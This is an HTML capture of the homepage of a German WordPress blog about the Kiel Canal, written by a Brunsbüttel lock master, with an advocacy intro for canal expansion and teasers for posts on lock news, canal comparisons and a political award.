

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nok21.de/
body_size: 17441
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="de">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="de">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>NOK21 | Immer eine handbreit Wasser unter dem Kiel.</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.nok21.de/wp-content/themes/NOK21/style.css" />
<link rel="pingback" href="https://www.nok21.de/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.nok21.de/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->

	  <meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 2.4.4.1 by Michael Torbert of Semper Fi Web Design[341,399] -->
<meta name="keywords"  content="nok schifffahrt schleusen feeder lotsen navigation lenker schifffahrt" />
<link rel='next' href='https://www.nok21.de/page/2/' />

<link rel="canonical" href="https://www.nok21.de/" />
<!-- /all in one seo pack -->
<link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel='dns-prefetch' href='//www.nok21.de' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NOK21 &raquo; Feed" href="https://www.nok21.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="NOK21 &raquo; Kommentar-Feed" href="https://www.nok21.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nok21.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.nok21.de/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.nok21.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css'  href='https://www.nok21.de/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='https://www.nok21.de/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.nok21.de/wp-includes/js/jquery/jquery.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.nok21.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.nok21.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nok21.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.nok21.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<!-- <meta name="NextGEN" version="2.2.33" /> -->
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.nok21.de/wp-content/uploads/2016/08/received_1751218741812822.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<meta property="og:site_name" content="NOK21" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="de_DE" />
<meta property="og:title" content="NOK21" />
<meta property="og:description" content="Immer eine handbreit Wasser unter dem Kiel." />
<meta property="og:url" content="https://www.nok21.de" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body class="home blog custom-background two-column left-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="https://www.nok21.de/" rel="home">NOK21</a></span></h1>
				<h2 id="site-description">Immer eine handbreit Wasser unter dem Kiel.</h2>
			</hgroup>

						<a href="https://www.nok21.de/">
									<img src="https://www.nok21.de/wp-content/uploads/2018/01/cropped-received_1751218741812822.jpg" width="1000" height="288" alt="NOK21" />
							</a>
			
								<form method="get" id="searchform" action="https://www.nok21.de/">
		<label for="s" class="assistive-text">Suchen</label>
		<input type="text" class="field" name="s" id="s" placeholder="Suchen" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Suchen" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Hauptmenü</h3>
								<div class="skip-link"><a class="assistive-text" href="#content">Zum Inhalt wechseln</a></div>
									<div class="skip-link"><a class="assistive-text" href="#secondary">Zum sekundären Inhalt wechseln</a></div>
												<div class="menu"><ul>
<li class="current_page_item"><a href="https://www.nok21.de/">Start</a></li><li class="page_item page-item-1800"><a href="https://www.nok21.de/verkehrsprojekte-schleswig-holstein-vergleich-bayern-schleswig-holstein-wahlkampf/">Verkehrsprojekte Schleswig Holstein</a></li>
<li class="page_item page-item-27163"><a href="https://www.nok21.de/www-schoenes-foto-de/">www.schoenes-foto.de</a></li>
<li class="page_item page-item-35811"><a href="https://www.nok21.de/11-dsl-mobilfunk/">1&#038;1 DSL &#038; Mobilfunk</a></li>
<li class="page_item page-item-5138"><a href="https://www.nok21.de/der-nord-ostsee-kanal-nok-ist-9826-kilometer-lang-und-mit-mehr-als-32-000-schiffspassagen-im-vergangenen-jahr-die-meistbefahrene-kunstliche-wasserstrase-der-welt/">Der Nord-Ostsee-Kanal (NOK)</a></li>
<li class="page_item page-item-23869"><a href="https://www.nok21.de/filmweltdk1/">Film-Welt-DK.de</a></li>
<li class="page_item page-item-29483"><a href="https://www.nok21.de/gesellschaft-fuer-gesundheitsberatung-ggb-e-v-dr-bruker/">Gesellschaft für Gesundheitsberatung GGB e.V: Dr. Bruker</a></li>
<li class="page_item page-item-34391"><a href="https://www.nok21.de/haarausfall-peruecke-de/">haarausfall-peruecke.de</a></li>
<li class="page_item page-item-23823"><a href="https://www.nok21.de/hamburg-pics-co/">Hamburg-pics.com</a></li>
<li class="page_item page-item-23"><a href="https://www.nok21.de/hauptberuf/">Hauptberuf</a></li>
<li class="page_item page-item-30437"><a href="https://www.nok21.de/httpesgehtanders-de/">http://esgehtanders.de/</a></li>
<li class="page_item page-item-30643"><a href="https://www.nok21.de/httpwww-mehrcontainerfuerdeutschland-de/">http://www.mehrcontainerfuerdeutschland.de/</a></li>
<li class="page_item page-item-27236"><a href="https://www.nok21.de/httpwww-zech-photo-de/">http://www.zech-photo.de/</a></li>
<li class="page_item page-item-35816"><a href="https://www.nok21.de/https-www-ionos-de/">https://www.ionos.de</a></li>
<li class="page_item page-item-35783"><a href="https://www.nok21.de/mein-kreuzfahrttreff-de/">mein-kreuzfahrttreff.de</a></li>
<li class="page_item page-item-24303"><a href="https://www.nok21.de/www-museumshafen-oevelgoenne-de/">Museumshafen Övelgönne Hamburg</a></li>
<li class="page_item page-item-23867"><a href="https://www.nok21.de/wolfgang-podding/">Reisen-auf-Frachtschiffen.de</a></li>
<li class="page_item page-item-21"><a href="https://www.nok21.de/ueber-mich/">Über mich</a></li>
<li class="page_item page-item-29"><a href="https://www.nok21.de/links/">Links</a></li>
<li class="page_item page-item-33"><a href="https://www.nok21.de/kontakt/">Kontakt</a></li>
<li class="page_item page-item-31"><a href="https://www.nok21.de/impressum/">Impressum</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">
		<div id="primary">
			<div id="content" role="main">

			
						<nav id="nav-above">
			<h3 class="assistive-text">Beitrags-Navigation</h3>
			<div class="nav-previous"><a href="https://www.nok21.de/page/2/" ><span class="meta-nav">&larr;</span> Ältere Beiträge</a></div>
			<div class="nav-next"></div>
		</nav><!-- #nav-above -->
	<h1 class="header">Moin Moin!</h1>
<h2 class="header">Whistleblower in Sachen Kanal</h2>
<p>Auf diesen Seiten erfahren Sie viel Wissenswertes um den Nord-Ostsee-Kanal (international bekannt als Kiel-Kanal) und meinen Beruf: Schleusenmeister in Brunsbüttel.</p>
<p>Außerdem gebe ich einen kleinen Einblick in meine Hobbys und die Schifffahrt.</p>
<p>Der Name NOK21 (eigentlich Pro NOK21) bedeutet, dass es schön wäre, Unterstützer zu finden, die bereit sind, wie bei Stuttgart21 dagegen, hier für (Pro) die Entwicklung unserer Schleswig-Holstein-Region etwas zu bewegen und sich zu beteiligen. Ziel ist, dass die Gelder für den Ausbau Brunsbüttel und für die Oststrecke Kiel noch in 2013 bereitgestellt werden, wie ursprünglich von Herrn Tiefensee geplant, um den Kanal vom (teilweise) 19. Jahrhundert endlich nach 8 Jahren Vorplanung ins 21. Jahrhundert zu bringen.</p>
<p>Der Hamburger Hafen ist ein Jobmotor, der auch den Wohlstand in Teilen Schleswig-Holsteins vorantreibt. Und unser Nord-Ostsee-Kanal ist ebenso wie die Elbe eine Verkehrsader, ohne die dieser Jobmotor leicht ins Stottern geraten könnte. Wir sollten also <b>gemeinsam</b> ein enormes Interesse daran haben, dass die Elbe und die Häfen entlang der Elbe an die kommende Generation von Containerschiffen angepasst werden. Dass die Wirtschaft der Politik dabei manchmal deutlich um eine Nasenlänge voraus ist, zeigt sich an dem seit über zwei Jahren erfolgreichen Schulterschluss der Elbehäfen im Rahmen des "Hafenkonzepts Unterelbe". Wenn Hamburg den Wettlauf mit Rotterdam, Antwerpen oder anderen Nordseehäfen verliert, dann verlieren auch wir Schleswig-Holsteiner, ja der ganze Norden / Nordwesten Deutschlands. Dabei versteht es sich von selbst, dass bei allen Vorhaben die Sicherheit berücksichtigt und mögliche Konsequenzen für Deich- und Naturschutz sowie Fischerei beachtet werden. In dem Maße, in dem wir die Elbvertiefung unterstützen, wünschen wir uns die massive Unterstützung von Hamburg, wenn es um den Ausbau des Nord-Ostsee-Kanals geht. Der Kanal ist das Eingangstor zum Handelsraum Ostsee - und dieser Bereich wächst und wächst. Auch hier muss - zum Wohle der Länder des Nordens und auch des Nordwestens Deutschlands - der neuen Generation von Frachtschiffen der Weg geebnet werden.</p>
<p>Zuständig für den NOK ist die  Regierung in Berlin das BMVS , aber es bedarf auch der politischen Unterstützung der Länder im Norden Deutschlands.</p>
												
	<article id="post-36686" class="post-36686 post type-post status-publish format-standard sticky hentry category-aktuelle-news">
		<header class="entry-header">
							<hgroup>
					<h2 class="entry-title"><a href="https://www.nok21.de/2025/12/08/wsa-nok-neueste-infos-schleusen-brunsbuettel-holtenau-werft-rendsburg-teil-2-ab-22-03-2022/" title="Permanentlink zu WSA NOK neueste Infos Schleusen Brunsbuettel Holtenau Teil 2 ab 22.03.2022" rel="bookmark">WSA NOK neueste Infos Schleusen Brunsbuettel Holtenau Teil 2 ab 22.03.2022</a></h2>
					<h3 class="entry-format">Hervorgehoben</h3>
				</hgroup>
			
						<div class="entry-meta">
				<span class="sep">Veröffentlicht am </span><a href="https://www.nok21.de/2025/12/08/wsa-nok-neueste-infos-schleusen-brunsbuettel-holtenau-werft-rendsburg-teil-2-ab-22-03-2022/" title="08:00:30" rel="bookmark"><time class="entry-date" datetime="2025-12-08T08:00:30+01:00">8. Dezember 2025</time></a><span class="by-author"> <span class="sep"> von </span> <span class="author vcard"><a class="url fn n" href="https://www.nok21.de/author/g-goettling/" title="Zeige alle Artikel von g.goettling" rel="author">g.goettling</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
						<p>t.“ Fotoquelle: Maurice Kieler Schleusen: Fortschritt für den Nord-Ostsee-Kanal Stadtinfo Rund um die Stadt Stadtinfo Kiel am Wasser Ratgeber Wirtschaft 2025 brachte wichtige Veränderungen für &hellip; <a href="https://www.nok21.de/2025/12/08/wsa-nok-neueste-infos-schleusen-brunsbuettel-holtenau-werft-rendsburg-teil-2-ab-22-03-2022/">mehr <span class="meta-nav">&#8230;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://www.nok21.de/category/aktuelle-news/" rel="category tag">Aktuelle News</a>			</span>
									
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-36686 -->

								
	<article id="post-4852" class="post-4852 post type-post status-publish format-standard hentry category-vergleich-nok-panama-suezkanal">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.nok21.de/2025/10/19/vergleich-panama-suez-kanal-nok/" title="Permanentlink zu Nord-Ostsee-Kanal : Des Kaisers Kanal – und wie die Wasserstraße SH prägte Vergleich Panama Suez Kanal  NOK" rel="bookmark">Nord-Ostsee-Kanal : Des Kaisers Kanal – und wie die Wasserstraße SH prägte Vergleich Panama Suez Kanal  NOK</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Veröffentlicht am </span><a href="https://www.nok21.de/2025/10/19/vergleich-panama-suez-kanal-nok/" title="02:07:58" rel="bookmark"><time class="entry-date" datetime="2025-10-19T02:07:58+02:00">19. Oktober 2025</time></a><span class="by-author"> <span class="sep"> von </span> <span class="author vcard"><a class="url fn n" href="https://www.nok21.de/author/g-goettling/" title="Zeige alle Artikel von g.goettling" rel="author">g.goettling</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
						<p>Kapazität der Wasserstraße soll verdoppelt werden Größter Ausbau des Panama-Kanals hat begonnen zuletzt aktualisiert: 04.09.2007 &#8211; 13:09  Panama-Stadt (RPO). In Panama haben die Bauarbeiten zur Erweiterung des Panama-Kanals begonnen. Die Wasserstraße verbindet Atlantik und Pazifik miteinander. Zu einer Auftaktzeremonie mit Panamas Präsident Martin Torrijos war auch Alt-US-Präsident Jimmy Carter angereist. <a href="https://www.nok21.de/2025/10/19/vergleich-panama-suez-kanal-nok/">mehr <span class="meta-nav">&#8230;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://www.nok21.de/category/vergleich-nok-panama-suezkanal/" rel="category tag">Vergleich NOK Panama Suezkanal</a>			</span>
									
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-4852 -->

								
	<article id="post-12630" class="post-12630 post type-post status-publish format-standard hentry category-maritimer-supergau category-schifffahrt-news category-der-kanal category-elbvertiefung category-bauwesen-wsa-brunsbuttel category-vergleich-nok-panama-suezkanal category-privatisierung-wsv category-schifffahrt category-aktuelle-news">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.nok21.de/2025/10/15/eine-woche-im-leben-des-abgeordneten-kahrs-unser-vorkampfer-fur-den-ausbau-des-nok/" title="Permanentlink zu SOS für den Nord-Ostsee-Kanal– der Norden steht auf! Frau Hagedorn Navigare Preis" rel="bookmark">SOS für den Nord-Ostsee-Kanal– der Norden steht auf! Frau Hagedorn Navigare Preis</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Veröffentlicht am </span><a href="https://www.nok21.de/2025/10/15/eine-woche-im-leben-des-abgeordneten-kahrs-unser-vorkampfer-fur-den-ausbau-des-nok/" title="11:48:01" rel="bookmark"><time class="entry-date" datetime="2025-10-15T11:48:01+02:00">15. Oktober 2025</time></a><span class="by-author"> <span class="sep"> von </span> <span class="author vcard"><a class="url fn n" href="https://www.nok21.de/author/g-goettling/" title="Zeige alle Artikel von g.goettling" rel="author">g.goettling</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
						<p>Für ihre Verdienste um den Nord-Ostsee-Kanal und den Schleusenbau wurde die SPD-Bundestagsabgeordnete Bettina Hagedorn mit dem Navigare Preis ausgezeichnet.<br />
Seite</p>
<p>Kämpferin für den Kanal<br />
SPD-Bundestagsabgeordnete Bettina Hagedorn erhält Navigare-Preis des Nautischen Vereins<br />
Brunsbüttel <a href="https://www.nok21.de/2025/10/15/eine-woche-im-leben-des-abgeordneten-kahrs-unser-vorkampfer-fur-den-ausbau-des-nok/">mehr <span class="meta-nav">&#8230;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="https://www.nok21.de/category/der-kanal/maritimer-supergau/" rel="category tag">Maritimer Supergau</a>, <a href="https://www.nok21.de/category/aktuelle-news/schifffahrt-news/" rel="category tag">Schifffahrt News</a>, <a href="https://www.nok21.de/category/der-kanal/" rel="category tag">Der Kanal</a>, <a href="https://www.nok21.de/category/elbvertiefung/" rel="category tag">Elbvertiefung</a>, <a href="https://www.nok21.de/category/bauwesen-wsa-brunsbuttel/" rel="category tag">Bauwesen WSA Brunsbüttel</a>, <a href="https://www.nok21.de/category/vergleich-nok-panama-suezkanal/" rel="category tag">Vergleich NOK Panama Suezkanal</a>, <a href="https://www.nok21.de/category/privatisierung-wsv/" rel="category tag">Privatisierung WSV</a>, <a href="https://www.nok21.de/category/schifffahrt/" rel="category tag">Schifffahrt</a>, <a href="https://www.nok21.de/category/aktuelle-news/" rel="category tag">Aktuelle News</a>			</span>
									
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-12630 -->

								
	<article id="post-22763" class="post-22763 post type-post status-publish format-standard has-post-thumbnail hentry category-taeglicher-hafenbericht-hamburg category-schifffahrt-news category-der-kanal category-bauwesen-wsa-brunsbuttel category-privatisierung-wsv category-schifffahrt category-aktuelle-news tag-nok-schifffahrt-schleusen-feeder-lotsen-navigation-lenker-schifffahrt">
		<header class="entry-header">
